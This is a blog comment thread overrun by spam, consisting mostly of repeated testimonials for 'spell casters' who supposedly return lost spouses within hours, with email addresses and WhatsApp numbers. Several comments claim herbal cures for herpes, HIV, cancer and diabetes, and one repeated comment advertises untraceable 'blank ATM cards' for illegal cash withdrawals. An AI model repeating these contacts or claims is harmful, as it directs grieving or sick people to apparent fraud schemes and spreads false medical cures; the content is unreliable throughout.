Am Sophie peter...Am very happy today not because of anything but just because of what this great man called Dr. Sam did for me.i was so down when my ex-husband left me. I just can't believe this now my ex-husband is now back to me on his knees presenting a ruby rose begging me to take him back and he was feeling regretful and sorry for leaving me and for causing me pains after the divorce. And this whole miracle happened after I ordered an urgent 48hours from Dr. Sam. Sir, I am the happiest woman today in this whole wide world. Dr. Sam, you really did it..Yes.. Its a miracle and everlasting pleasure and cheerfulness for me and my family today..Thank you, Sir, for your precious help. You are a genuine spell caster and you will never be forgotten for making me a fulfilled woman once again.. You are my hero... The kids are overjoyed to have their father come back home for good. contact him if you need urgent help in your relationship.
Email: {Supremespellcast@gmail.com Or Supremespellcast@yahoo.com} You can read more about him on his website and contact him: http://supremespellcast.website2.me his blog> https://supremespellcast.blogspot.com Or (WhatsApp him +2347087462033)
All thanks to Dr. Sam for the love spell done that brought my divorce husband back home
ReplyDeleteAm Sophie peter...Am very happy today not because of anything but just because of what this great man called Dr. Sam did for me.i was so down when my ex-husband left me. I just can't believe this now my ex-husband is now back to me on his knees presenting a ruby rose begging me to take him back and he was feeling regretful and sorry for leaving me and for causing me pains after the divorce. And this whole miracle happened after I ordered an urgent 48hours from Dr. Sam. Sir, I am the happiest woman today in this whole wide world. Dr. Sam, you really did it..Yes.. Its a miracle and everlasting pleasure and cheerfulness for me and my family today..Thank you, Sir, for your precious help. You are a genuine spell caster and you will never be forgotten for making me a fulfilled woman once again.. You are my hero... The kids are overjoyed to have their father come back home for good. contact him if you need urgent help in your relationship.
Email: {Supremespellcast@gmail.com Or Supremespellcast@yahoo.com} You can read more about him on his website and contact him: http://supremespellcast.website2.me his blog> https://supremespellcast.blogspot.com Or (WhatsApp him +2347087462033)
All thanks to Dr. Sam for the love spell done that brought my divorce husband back home
Am Sophie peter...Am very happy today not because of anything but just because of what this great man called Dr. Sam did for me.i was so down when my ex-husband left me. I just can't believe this now my ex-husband is now back to me on his knees presenting a ruby rose begging me to take him back and he was feeling regretful and sorry for leaving me and for causing me pains after the divorce. And this whole miracle happened after I ordered an urgent 48hours from Dr. Sam. Sir, I am the happiest woman today in this whole wide world. Dr. Sam, you really did it..Yes.. Its a miracle and everlasting pleasure and cheerfulness for me and my family today..Thank you, Sir, for your precious help. You are a genuine spell caster and you will never be forgotten for making me a fulfilled woman once again.. You are my hero... The kids are overjoyed to have their father come back home for good. contact him if you need urgent help in your relationship.
Email: {Supremespellcast@gmail.com Or Supremespellcast@yahoo.com} You can read more about him on his website and contact him: http://supremespellcast.website2.me his blog> https://supremespellcast.blogspot.com Or (WhatsApp him +2347087462033)
How to get your ex back fast!
ReplyDeleteI was hurt and heart broken when a very big problem occurred in my marriage seven months ago, between me and my husband . so terrible that he took the case to court for a divorce. he said that he never wanted to stay with me again,and that he didn't love me anymore. So he packed out of the house and made me and my children passed through severe pain. I tried all my possible means to get him back,after much begging,but all to no avail.and he confirmed it that he has made his decision,and he never wanted to see me again. So on one evening,as i was coming back from work,i met an old friend of mine who asked of my husband .So i explained every thing to him,so he told me that the only way i can get my husband back,is to visit a spell caster,because it has really worked for him too. So i never believed in spell,but i had no other choice,than to follow his advice. Then he gave me the Email address of the spell caster whom he visited. Pristbacasim2000@gmail.com. So the next morning,i sent a mail to the address he gave to me,and the spell caster assured me that i will get my husband back the next day. What an amazing statement!! I never believed,so he spoke with me, and told me everything that i need to do. Then the next morning, So surprisingly, my husband who didn't call me for the past 7 months, gave me a call to inform me that he was coming back. So Amazing!! So that was how he came back that same day,with lots of love and joy,and he apologized for his mistake,and for the pain he caused me and my children. Then from that day,our relationship was now stronger than how it were before,by the help of a spell caster. So, i will advice you out there if you have any kind of problem, Please i will advice you to contact Pristbacasim, i give you 100% guarantee that he will help you solve your problems.. Email him at: Pristbacasim2000@gmail.com/ 09091815523
what a wonderful world we are living, i still doubt this spell caster how he did it!!! i am Rose Miles am from Australia I am so happy to let the whole world know how this powerful spell caster saved my marriage.Everything was going down the drain as my husband can not stop cheating on me with other women. It became used to always heating on me. I tried to make him stop, but I couldn't help the situation, the more I tried, the harder it becomes. At times we will fight and go apart for some months and we will come back again just because of our kids. One day a friend told me about this spell caster who helped her too, his name is Dr Chiejine, she said he uses white magic spells to solve spiritual problems. I decided to give it a try, I contacted him and he told me it will take just 2 to 3 days and I will see great changes in my husband. He actually cast a spell, believe me after 2 to 3 days of the spell, my husband was confessing different names of woman he has slept with. He begged for forgiveness and never to try it again. From that day till now, my mind is at rest. My husband dislike every other women on earth except me. And am so happy to have him for myself alone.The spell caster’s contact is{NDINMORSPELLTEMPLE@GMAIL.COM} or add him on whasapp +2348061272724
ReplyDeleteGet wonderful details against Husband Wife Problem Solutions or call now - +91-9116423593
ReplyDeleteHELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
ReplyDelete1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
HELLO My name is Lisa Sandra from USA, I want to testify to the general public on how my relationship was restored back by the great power’s of Dr,William After three months of loneliness, my ex-lover called me after my contact with Dr,William that he want us to come back and start a good home, now we are happily married with a kid. All thanks to Dr,William for his spiritual help. You can contact him on his email if you have similar problem, or any solution you may need, job, divorce, promotion in you place of work, healing,money spell, etc.you can Contact him via email: [supersolutionhome11@gmail.com or supersolutionhome11@yahoo.com] OR you can also reach him via whatsapp on +2347063809857
1) Love Spells
2) Lost Love Spells
3) Divorce Spells
4) Marriage Spells
5) Binding Spell.
6) Breakup Spells
7) Banish a past Lover
I have made a promise that I will share my testimony if I finally get pregnant. I have been trying for 8years to get pregnant and needed help! i have Been going to the doctors but still nothing. The doctor said that me and my husband are fine and I don’t know where else to turn. Until one day my friend introduce me to this great spell caster who helped her to get back her lost husband back with love spell and also made her pregnant, So I decided to contact this spell caster, after interaction with him he told me were my problem is. an he instructed me on what to do, after that i should have sex with my husband or any man I love in this world, And i did so, within the next one months i went for a check up and my doctor confirmed that i am 2weeks pregnant. I am so happy!! I know some people are there who also need help to get pregnant you can call or whatsApp him on (+2348119278442} or email : drokougbespecialhome@gmail.com
ReplyDeleteThis is a testimony that i will tell to every one to hear. i have been
ReplyDeletemarried four 4years and on the fifth year of my marriage, another woman had
a spell to take my lover away from me and my husband left me and the kids
and we have suffered for 2years until i meant a post where this man Dr,landy
have helped someone and i decided to give him a try to help me bring
my love Husband home and believe me i just send my picture to him and that
of my husband and after 48hours as he have told me, i saw a car drove into
the house and behold it was my husband and he have come to me and the kids
and that is why i am happy to make every one of you in similar to met with
this man and have your lover back to your self His
email: landylovespell@gmail.com or landylovespell@yahoo.com you can also contact him or whatspp him on
this+2347053160384 thank so much
This is a testimony that i will tell to every one to hear. i have been
ReplyDeletemarried four 4years and on the fifth year of my marriage, another woman had
a spell to take my lover away from me and my husband left me and the kids
and we have suffered for 2years until i meant a post where this man Dr,landy
have helped someone and i decided to give him a try to help me bring
my love Husband home and believe me i just send my picture to him and that
of my husband and after 48hours as he have told me, i saw a car drove into
the house and behold it was my husband and he have come to me and the kids
and that is why i am happy to make every one of you in similar to met with
this man and have your lover back to your self His
email: landylovespell@gmail.com or landylovespell@yahoo.com you can also contact him or whatspp him on
this+2347053160384 thank so much
Hi Everyone online. I'm John I finally understood how spell works. My wife left me due to the fact that i was diagnosed with Herpes Simplex Virus. I was heart broken that she left me for another man. I did all i could to get her back but all i did never worked out for me not until my cousin from Mexico got me informed about this man called Dr Akereco that he's very powerful and can be of help to me. I believed and got in touch with the Dr Akereco and i opened up to him everything that i was going through. Could you believe it that i was cured from the Herpes Simplex Virus and my wife came back all within 24 hours just has he told me if only you have faith & believe, your miracle will happen. All thanks to Dr Akereco for his help. Get in touch now for any help I believe he can help you too. Email: drakerecospellcaster@gmail.com His website: http://drakerecoproblemssolutionhome.webs.com
ReplyDeleteHi Everyone online. I'm John I finally understood how spell works. My wife left me due to the fact that i was diagnosed with Herpes Simplex Virus. I was heart broken that she left me for another man. I did all i could to get her back but all i did never worked out for me not until my cousin from Mexico got me informed about this man called Dr Akereco that he's very powerful and can be of help to me. I believed and got in touch with the Dr Akereco and i opened up to him everything that i was going through. Could you believe it that i was cured from the Herpes Simplex Virus and my wife came back all within 24 hours just has he told me if only you have faith & believe, your miracle will happen. All thanks to Dr Akereco for his help. Get in touch now for any help I believe he can help you too. Email: drakerecospellcaster@gmail.com His website: http://drakerecoproblemssolutionhome.webs.com
ReplyDeleteWhat you have shared is very inspiring and informative. You’ve definitely got a new fan here! Thank you for sharing. Would love to see more updates from you.
ReplyDeleteTax Advisor
I am out here to speed this good news to the entire world on how I got my ex Husband back.. My name is Jerry Mary from USA, I want to share a great work of a spell caster called Dr. Sam my husband and i had a fight which led to our divorce but when he left me a part of me left with him and i was to sad and cried all day and night i was searching something online when i saw people testifying about his great work and i just decided to give him a try i did everything he told me to do and he assured me that after 24 hours my husband will come back to me, the next morning to my greatest surprised a car stopped outside my house and it was my husband i'm so happy he can also help you email him at supremespellcast@gmail.com or supremespellcast@gmail.com Website http://supremespellcast.website2.me his blog> https://supremespellcast.blogspot.com WhatsApp +2347087462033
ReplyDeleteI am out here to speed this good news to the entire world on how I got my ex Husband back.. My name is Jerry Mary from USA, I want to share a great work of a spell caster called Dr. Sam my husband and i had a fight which led to our divorce but when he left me a part of me left with him and i was to sad and cried all day and night i was searching something online when i saw people testifying about his great work and i just decided to give him a try i did everything he told me to do and he assured me that after 24 hours my husband will come back to me, the next morning to my greatest surprised a car stopped outside my house and it was my husband i'm so happy he can also help you email him at supremespellcast@gmail.com or supremespellcast@gmail.com Website http://supremespellcast.website2.me his blog> https://supremespellcast.blogspot.com WhatsApp +2347087462033
ReplyDeleteLOST LOVER SPELL CASTER DR WALE +1(614)686 6521 IN USA : EVERLASTINGSPELLCAST@GMAIL.COM
This is my testimony about the good work of Dr Wale who help me.... I'm Ollis Bator from usa. And am sorry for putting this on net but i will have to by this world top spell caster that brought back my husband which left me out for past 3 years, i eventually met this man on a blog site posting by one of is client for help, i explained everything to him and he told me about a spell caster that he had heard about and he gave me an email address to write to the spell caster to tell him my problems. In just 2 days, my husband was back to me. I just want to say thank you to this truthful and sincere spell caster, sir all you told have come to pass and thank you sir. Please i want to tell everyone who is looking for any solution to problem, i advice you to kindly consult this spell caster, he is real,he is powerful and whatever the spell caster tell is what will happen, because all what the spell caster told me came to pass. You can kindly contact him on: his email address is everlastingspellcast@gmail.com Call or Text +1(614) 686-6521
ReplyDeleteLOST LOVER SPELL CASTER DR WALE +1(614)686 6521 IN USA : EVERLASTINGSPELLCAST@GMAIL.COM
This is my testimony about the good work of Dr Wale who help me.... I'm Ollis Bator from usa. And am sorry for putting this on net but i will have to by this world top spell caster that brought back my husband which left me out for past 3 years, i eventually met this man on a blog site posting by one of is client for help, i explained everything to him and he told me about a spell caster that he had heard about and he gave me an email address to write to the spell caster to tell him my problems. In just 2 days, my husband was back to me. I just want to say thank you to this truthful and sincere spell caster, sir all you told have come to pass and thank you sir. Please i want to tell everyone who is looking for any solution to problem, i advice you to kindly consult this spell caster, he is real,he is powerful and whatever the spell caster tell is what will happen, because all what the spell caster told me came to pass. You can kindly contact him on: his email address is everlastingspellcast@gmail.com Call or Text +1(614) 686-6521
LOST LOVER SPELL CASTER DR WALE +1(614)686 6521 IN USA : EVERLASTINGSPELLCAST@GMAIL.COM
This is my testimony about the good work of Dr Wale who help me.... I'm Ollis Bator from usa. And am sorry for putting this on net but i will have to by this world top spell caster that brought back my husband which left me out for past 3 years, i eventually met this man on a blog site posting by one of is client for help, i explained everything to him and he told me about a spell caster that he had heard about and he gave me an email address to write to the spell caster to tell him my problems. In just 2 days, my husband was back to me. I just want to say thank you to this truthful and sincere spell caster, sir all you told have come to pass and thank you sir. Please i want to tell everyone who is looking for any solution to problem, i advice you to kindly consult this spell caster, he is real,he is powerful and whatever the spell caster tell is what will happen, because all what the spell caster told me came to pass. You can kindly contact him on: his email address is everlastingspellcast@gmail.com Call or Text +1(614) 686-6521
HOW I GOT MY EX BACK WITH THE HELP OF A REAL AND GENUINE SPELL CASTER DR PETER CALL/WHATSAPP +2348125435799
ReplyDeleteHello viewers my name is jaxson melanie from USA. I got married ten years ago to the cutest and caring husband we were blessed with two kids. We had the best home until my husband started behaving awkwardly last year. it was then i discovered that he was seeing another woman. our marriage moved from bad to worse until he eventually left the home living me with the kids. He took away my home and happiness. i had lived with sorrow, rejection and pain ever since then. not on till My friend victoria tried to make me happy and stop me from brooding but i could not get through the incidence. it was then my friend introduced DR. PETER to me, she told me he could solve all marital and health problems. we contacted him online and i narrated my story to him. The rest is now stories because i am now back with my family, living happily than ever all thanks to DR. PETER who gave me back my home, happiness and hope. You can also contact him for ur marital and health problem contact DR. PETER through his email address: MAGNIFICENTSPELLCAST@GMAIL.COM ,
MAGNIFICENTSPELLCAST@YAHOO.COM or You can call/whatsapp him +2348125435799. website http://MAGNIFICENTSPELLCAST.website2.me and get you problems solved 100% assured.
I just want to give a quick advise to any one out there that is having difficulty in his or her relationship to contact Dr.Agbazara because he is the only one that is capable to bring back broken relationship or broken marriages within time limit of 48 hours with his spiritual powers. You can contact Dr.Agbazara by writing him through his email at ( agbazara@gmail.com ) OR call/WhatsApp him on +2348104102662, in any situation you are into.I just
ReplyDeleteHOW I GOT MY EX BACK WITH THE HELP OF A REAL AND GENUINE SPELL CASTER DR PETER CALL/WHATSAPP +2348125435799
ReplyDeleteHello viewers my name is jaxson melanie from USA. I got married ten years ago to the cutest and caring husband we were blessed with two kids. We had the best home until my husband started behaving awkwardly last year. it was then i discovered that he was seeing another woman. our marriage moved from bad to worse until he eventually left the home living me with the kids. He took away my home and happiness. i had lived with sorrow, rejection and pain ever since then. not on till My friend victoria tried to make me happy and stop me from brooding but i could not get through the incidence. it was then my friend introduced DR. PETER to me, she told me he could solve all marital and health problems. we contacted him online and i narrated my story to him. The rest is now stories because i am now back with my family, living happily than ever all thanks to DR. PETER who gave me back my home, happiness and hope. You can also contact him for ur marital and health problem contact DR. PETER through his email address: MAGNIFICENTSPELLCAST@GMAIL.COM ,
MAGNIFICENTSPELLCAST@YAHOO.COM or You can call/whatsapp him +2348125435799. website http://MAGNIFICENTSPELLCAST.website2.me and get you problems solved 100% assured.
Good things are not easy to come by. Hi, everyone, I'm here to share my testimony all around the globe in respect to the help that Doctor Zakuza did for me. I was devastated and confused when I got divorced by my husband 2 years ago because he wanted to go back to his mistress. I searched for help from those that i knew but all was to no avail not until i was directed to Doctor Zakuza the spell caster. I contacted Doctor Zakuza and told him everything that I've been going through and he gave me full assurance that he will help me. I did everything he told me to do and I put my trust and hope on him. Could you believe that my husband came back to me pleading within 12 to 16 hours just as Doctor Zakuza told me after i contacted him and now, my husband is back home and we are living together again. I will recommend anyone in need of help to reach him now for he's also specialized in money spells, lottery spells, pregnancy spells, sickness spells E.T.C. Email: doctorzakuzaspelltemple@yahoo.com & Whats-app on +1 (845) 400-7115 or call/text +1 (516) 277-6702
ReplyDeleteThis is my testimony about the good work of Dr Wale who help me.... I'm Ollis Bator from usa. And am sorry for putting this on net but i will have to by this world top spell caster that brought back my husband which left me out for past 3 years, i eventually met this man on a blog site posting by one of is client for help, i explained everything to him and he told me about a spell caster that he had heard about and he gave me an email address to write to the spell caster to tell him my problems. In just 2 days, my husband was back to me. I just want to say thank you to this truthful and sincere spell caster, sir all you told have come to pass and thank you sir. Please i want to tell everyone who is looking for any solution to problem, i advice you to kindly consult this spell caster, he is real,he is powerful and whatever the spell caster tell is what will happen, because all what the spell caster told me came to pass. You can kindly contact him on: his email address is zazabatemplegmail.com whatsAPP or Text +2348129175848
ReplyDelete
ReplyDeleteHow I Got My Ex Husband Back... I am Sandra barfinder by name. Greetings to every one that is reading this testimony. I was rejected by my husband after three(3) years of marriage just because another woman had a spell on him and he left me and the kid to suffer. one day when i was reading through the web, i saw a post on how this spell caster on this address sharajasid@gmail.com helped a woman to get back her husband and i gave him a reply to his address and he told me that a woman had a spell on my husband and he told me that he will help me and after 5 days that i will have my husband back. i believed him and today i am glad to let you all know that this spell caster have the power to bring lovers back. because i am a living witness. Thanks to Dr.Sharaja sid You can reach him via
Contact -
Email: sharajasid@gmail.com
Telephone: +2349066376197
WhatsApp No: +2349066376197
(1) If you want your ex back.
(2) if you always have bad dreams.
(3) You want to be promoted in your office.
(4) You want women/men to run after you.
(5) If you want a child.
(6) You want to be rich.
(7) You want to tie your husband/wife to be
yours forever.
(8) If you need financial assistance.
(9) Herbal care
(10) lottery winning
My name is Handford Ann,i base in canada.i want to share my wonderful testimony on how i got back my ex-lover of my life back, he left me for another woman for no reason and i try to make things work for both of us yet things where getting worse and i love him so much and there is nothing i could do to get my ex back until i met a testimony share by Maria from USA on the internet talking about a powerful spell caster who brought his ex lover back within 48hours and i decide to give it a try and to my greatest surprise he also did it for me just as he did for Maria and i have a lot of people complaining of fake spell caster but this one i met was a real spell caster who help me to solve my problem i have no solution to,i introduce many of my best friends that have a similar problems,and their problem were solve with the great help of Dr.Trust. They get back their ex within 48 hours. I am so happy that my ex is back to me again,and the most surprise,is that our love is very strong,every day is happiness and joy. and there is nothing like been with the man you love.i am so happy my love is back to me with the help of Dr.Trust. If you have any problem in your relationship i will advice you to contact him now (Ultimatespellcast@yahoo.com or Ultimatespellcast@gmail.com) Call or Text him now +1(317) 762-7416
ReplyDeleteNice Blog! Yahoo mail provided the best email services for the users. Millions of users trust on yahoo mail services.
ReplyDeleteDr Sam is a very genuine spell caster and a very unique and a powerful man of wisdom Email him now for any urgent love spell done Supremespellcast@gmail.com
ReplyDeleteHey guys, I'm so excited of getting my husband back after he left me and our 3 kids for another woman. After 2 years of marriage, me and my husband has been into one quarrel or the other until he finally left me and moved to California to be with another woman. i felt my life was over and my kids thought they would never see their father again. i tried to be strong just for the kids but i could not control the pains that torments my heart, my heart was filled with sorrows and pains because i was really in love with my husband. Every day and night i think of him and always wish he would come back to me, I was really upset and i needed help, so i searched for help online and I came across a website that suggested that Dr. Sam can help get ex back fast. So, I felt I should give him a try. I contacted him and he told me what to do and i did it then he did a (Love spell) for me. 48 hours later, my husband really called me and told me that he miss me and the kids so much, So Amazing!! So that was how he came back that same day, with lots of love and joy, and he apologized for his mistake,and for the pain he caused me and the kids. Then from that day,our Marriage was now stronger than how it were before,All thanks to Dr. Sam. him is so powerful and i decided to share my story on the internet that Dr. Sam is real and powerful spell caster who i will always pray to live long to help his children in the time of trouble, if you are here and you need your Ex back or your husband moved or your wife to another woman or man, do not cry anymore, contact this powerful spell caster now.
Here is Him contact: Email him at: Supremespellcast@gmail.com Or Supremespellcast@yahoo.com
View his website page and see more testimony about him: http://supremespellcast.website2.me Or
his blog> https://supremespellcast.blogspot.com
(WhatsApp him +2347087462033)
Dr Sam is a very genuine spell caster and a very unique and a powerful man of wisdom Email him now for any urgent love spell done Supremespellcast@gmail.com
ReplyDeleteHey guys, I'm so excited of getting my husband back after he left me and our 3 kids for another woman. After 2 years of marriage, me and my husband has been into one quarrel or the other until he finally left me and moved to California to be with another woman. i felt my life was over and my kids thought they would never see their father again. i tried to be strong just for the kids but i could not control the pains that torments my heart, my heart was filled with sorrows and pains because i was really in love with my husband. Every day and night i think of him and always wish he would come back to me, I was really upset and i needed help, so i searched for help online and I came across a website that suggested that Dr. Sam can help get ex back fast. So, I felt I should give him a try. I contacted him and he told me what to do and i did it then he did a (Love spell) for me. 48 hours later, my husband really called me and told me that he miss me and the kids so much, So Amazing!! So that was how he came back that same day, with lots of love and joy, and he apologized for his mistake,and for the pain he caused me and the kids. Then from that day,our Marriage was now stronger than how it were before,All thanks to Dr. Sam. him is so powerful and i decided to share my story on the internet that Dr. Sam is real and powerful spell caster who i will always pray to live long to help his children in the time of trouble, if you are here and you need your Ex back or your husband moved or your wife to another woman or man, do not cry anymore, contact this powerful spell caster now.
Here is Him contact: Email him at: Supremespellcast@gmail.com Or Supremespellcast@yahoo.com
View his website page and see more testimony about him: http://supremespellcast.website2.me Or
his blog> https://supremespellcast.blogspot.com
(WhatsApp him +2347087462033)
Hi
ReplyDeleteits not work and show error 'load%5B%5D'
whats problem ?
tnx amilion
ReplyDeleteMy Dear friends online, My name is amanda bella And i live in USA, ohio, I have to give this miraculous testimony, which is so unbelievable until now. I had a problem with my Ex husband 2 years ago, which lead to our break up. I was not myself again, i felt so empty inside me, my love and financial situation became worst, until a close friend of mine told me about a spell caster who helped her in the same problem too his name is Doctor Jude. I email the spell caster and i told him my problem and i did what he asked of me, to cut the long story short. Before i knew what was happen, less than two days my husband gave me a call and told me that he was coming back to me i was so happy to have him back to me. The most interesting part of the story is that am pregnant. Thanks to Doctor jude for saving my marriage and for also saving others own too. Continue your good work, If you are interested to contact the great spell caster email address: liberationlovespell@gmail.com or contact him on whatsapp +2348034062173
ReplyDeleteMy Dear friends online, My name is amanda bella And i live in USA, ohio, I have to give this miraculous testimony, which is so unbelievable until now. I had a problem with my Ex husband 2 years ago, which lead to our break up. I was not myself again, i felt so empty inside me, my love and financial situation became worst, until a close friend of mine told me about a spell caster who helped her in the same problem too his name is Doctor Jude. I email the spell caster and i told him my problem and i did what he asked of me, to cut the long story short. Before i knew what was happen, less than two days my husband gave me a call and told me that he was coming back to me i was so happy to have him back to me. The most interesting part of the story is that am pregnant. Thanks to Doctor jude for saving my marriage and for also saving others own too. Continue your good work, If you are interested to contact the great spell caster email address: liberationlovespell@gmail.com or contact him on whatsapp +2348034062173
ReplyDeletePLEASE READ!!!! PLEASE READ!!!! PLEASE READ!!!! PLEASE READ!!!!
Hey Guys!!!Am so happy I got mine from Mike Fisher. My blank ATM card can withdraw $2,000 daily. I got it from Her last week and now I have $14,000 for free. The blank ATM withdraws money from any ATM machines and there is no name on it, it is not traceable and now i have money for business and enough money for me and my family to live on .I am really happy i met Mike Fisher because i met two people before her and they took my money not knowing that they were scams. But am happy now. Mike Fisher sent the card through DHL and i got it in two days. Get your own card from her now she is not like other scammer pretending to have the ATM card,She is giving it out for free to help people even if it is illegal but it helps a lot and no one ever gets caught. i'm grateful to Mike Fisher because she changed my story all of a sudden . The card works in all countries except, Mali and Nigeria. Mike Fisher email address is blankatm001@aol.com
WhatsApp +1 (712) 600 2838 )
ReplyDeletePLEASE READ!!!! PLEASE READ!!!! PLEASE READ!!!! PLEASE READ!!!!
Hey Guys!!!Am so happy I got mine from Mike Fisher. My blank ATM card can withdraw $2,000 daily. I got it from Her last week and now I have $14,000 for free. The blank ATM withdraws money from any ATM machines and there is no name on it, it is not traceable and now i have money for business and enough money for me and my family to live on .I am really happy i met Mike Fisher because i met two people before her and they took my money not knowing that they were scams. But am happy now. Mike Fisher sent the card through DHL and i got it in two days. Get your own card from her now she is not like other scammer pretending to have the ATM card,She is giving it out for free to help people even if it is illegal but it helps a lot and no one ever gets caught. i'm grateful to Mike Fisher because she changed my story all of a sudden . The card works in all countries except, Mali and Nigeria. Mike Fisher email address is blankatm001@aol.com
WhatsApp +1 (712) 600 2838 )
ReplyDeleteReal And Urgent Spell Caster Reviews To Solve Your Relationship Problem Dr Lucky
Hi everyone, I was going crazy when my husband breakup with me and left me for another woman!! All thanks to Dr Lucky the best love spell caster online that helped me to bring back my husband today and restore happiness in my marriage.. I'm Badmus Ryn by name i lives in Spain. My husband breakup with me and left me to be with another woman, and i wanted him back. I was so frustrated and i could not know what next to do again, I love my husband so much but he was cheating on me with another woman and this makes him break up with me so that he can be able to get married to the other lady and this lady i think use witchcraft on my husband to make him hate me and my kids and this was so critical and uncalled-for, I cry all day and night for God to send me a helper to get back my husband!! I was really upset and i needed help, so i searched for help online and I came across a website that suggested that Dr Lucky can help get ex back fast. So, I felt I should give him a try. I contacted him and he told me what to do and i did it then he did a spell for me. 28 hours later, my husband really called me and told me that he miss me so much, Oh My God! i was so happy, and today i am happy with my man again and we are joyfully living together as one big family and i thank the powerful spell caster Dr Lucky, he is so powerful and i decided to share my story on the internet that Dr Lucky is best spell caster online who i will always pray to live long to help his children in the time of trouble, if you are here and your lover is turning you down, or your husband moved to another woman, do not cry anymore, contact this powerful spell caster Dr Lucky on his email at: Realspellcasteronline@gmail.com beware of scams fake spell caster are everywhere beware Thanks Dr Lucky
Real And Urgent Spell Caster Reviews To Solve Your Relationship Problem Dr Lucky
ReplyDeleteHi everyone, I was going crazy when my husband breakup with me and left me for another woman!! All thanks to Dr Lucky the best love spell caster online that helped me to bring back my husband today and restore happiness in my marriage.. I'm Badmus Ryn by name i lives in Spain. My husband breakup with me and left me to be with another woman, and i wanted him back. I was so frustrated and i could not know what next to do again, I love my husband so much but he was cheating on me with another woman and this makes him break up with me so that he can be able to get married to the other lady and this lady i think use witchcraft on my husband to make him hate me and my kids and this was so critical and uncalled-for, I cry all day and night for God to send me a helper to get back my husband!! I was really upset and i needed help, so i searched for help online and I came across a website that suggested that Dr Lucky can help get ex back fast. So, I felt I should give him a try. I contacted him and he told me what to do and i did it then he did a spell for me. 28 hours later, my husband really called me and told me that he miss me so much, Oh My God! i was so happy, and today i am happy with my man again and we are joyfully living together as one big family and i thank the powerful spell caster Dr Lucky, he is so powerful and i decided to share my story on the internet that Dr Lucky is best spell caster online who i will always pray to live long to help his children in the time of trouble, if you are here and your lover is turning you down, or your husband moved to another woman, do not cry anymore, contact this powerful spell caster Dr Lucky on his email at: Realspellcasteronline@gmail.com beware of scams fake spell caster are everywhere beware Thanks Dr Lucky
What a miracle healing my herpes is cured with the help of Dr.Sam herbal medicine WhatsApp +2347087462033
ReplyDeleteI have been suffering from Herpes since last 6 years,but today I am happy that am cured from it, with the herbal medicine made by Dr.Sam the great healer, I was browsing the internet searching for help when I came across a testimony shared by someone on how Dr.Sam cured her from Herpes Disease. I quickly contacted him to get the cure and today i am now free from the Virus. Three weeks after using Dr.Sam herbal medicine my herpes was totally gone, I am so much happy today that we have someone like this great healer. Please sir keep your good work cause there are people out there who is in need of your healing medicine. Dr.Sam can prepare Herbal medicine for all kind of disease. HERPES,HIV,CANCER,HEPATITIS B.DIABETES,COLD SORES,Syphilis,HBV,HPV,STD's,CANCER CURE,DIABETES CURE,RINGING EAR,STROKE CURE,WARTS CURE,HPV CURE,ALS CURE,PENIS ENLARGEMENT, HEPATITIS B,GENITAL HERPES. Contact him now for help.
Supremecurehome@gmail.com or Contact him through is
website: http://www.supremecurehome.blogspot.com
After being in relationship with Harry for Five years, he broke up with me, I did everything possible to bring him back but all was in vain, I wanted him back so much because of the love I have for him, I begged him with everything, I made promises but he refused. but one day I explained my problem to someone online and she suggested that I should rather contact a spell caster that could help me cast a return love spell to bring him back but I am the type that never believed in love spell, I had no choice than to try it, I emailed the spell caster, and he responded and told me there was no problem that everything will be fine and ok before three days that my ex will return to me before three days, he cast the spell and surprisingly in the second day, it was around 11 AM. My ex called me I was so surprised, I answered the call and all he said was that he was so sorry for everything that happened, that he wanted me to return to him, that he loves me so much. I was so happy and went to him, that was how we started living together happily again. Since then, I have made promise that anybody I know that have a relationship problem, I would be of help to such person by referring him or her to the only real and powerful spell caster who helped me with my own problem and who is different from all the fake ones out there. Anybody could need the help of the spell caster, his email: droboitespellcaster@gmail.com you can email him or called him on his phone number or WhatsaPP +2348167554235 if you need his assistance in your relationship or anything. I CAN NEVER STOP TALKING ABOUT YOU SIR HIS EMAIL ADDRESS IS: droboitespellcaster@gmail.com CONTACT HIM NOW FOR SOLUTION TO ALL YOUR PROBLEMS.
ReplyDeleteAfter being in relationship with Harry for Five years, he broke up with me, I did everything possible to bring him back but all was in vain, I wanted him back so much because of the love I have for him, I begged him with everything, I made promises but he refused. but one day I explained my problem to someone online and she suggested that I should rather contact a spell caster that could help me cast a return love spell to bring him back but I am the type that never believed in love spell, I had no choice than to try it, I emailed the spell caster, and he responded and told me there was no problem that everything will be fine and ok before three days that my ex will return to me before three days, he cast the spell and surprisingly in the second day, it was around 11 AM. My ex called me I was so surprised, I answered the call and all he said was that he was so sorry for everything that happened, that he wanted me to return to him, that he loves me so much. I was so happy and went to him, that was how we started living together happily again. Since then, I have made promise that anybody I know that have a relationship problem, I would be of help to such person by referring him or her to the only real and powerful spell caster who helped me with my own problem and who is different from all the fake ones out there. Anybody could need the help of the spell caster, his email: droboitespellcaster@gmail.com you can email him or called him on his phone number or WhatsaPP +2348167554235 if you need his assistance in your relationship or anything. I CAN NEVER STOP TALKING ABOUT YOU SIR HIS EMAIL ADDRESS IS: droboitespellcaster@gmail.com CONTACT HIM NOW FOR SOLUTION TO ALL YOUR PROBLEMS.
ReplyDelete
ReplyDeleteDr Lucky is a very genuine spell caster and a very unique and a powerful man of wisdom Email him now for any urgent love spell done Realspellcasteronline@gmail.com
OMG My boyfriend and I were happy as far as I could tell and I never thought that we would break up. When his cousin died in a tragic car accident he went back to UK for a week to be with his family. I could not go because I was in the middle of entertaining out of town clients for work. He did not seem to be upset that I could not go so I let him be. The next thing that I know, he reconnected with an old friend from high school that he had a crush on years ago and they started to have an affair! I had no clue what was going on until a month after he came back from UK.He proceeded to see both her and I until I caught him texting her one night. I confronted him and he told me the truth about what happened. We broke up and went our separate ways. Neither of us fought for our relationship. I was angry and decided not to be upset about it and just keep it moving. Then after about a month of not speaking to him I became sad. I wanted him to tell me that he wanted to be with me and not her. I contacted Dr Lucky for a love spell and he totally helped me! he was able to get him to miss me to where he wanted to get back together again. He had a lot of regrets and felt bad for not fighting to keep me and for cheating in general. He values our relationship so much more now and we are together now! You can also get your lover back with the help of Dr Lucky contact him through his email address: 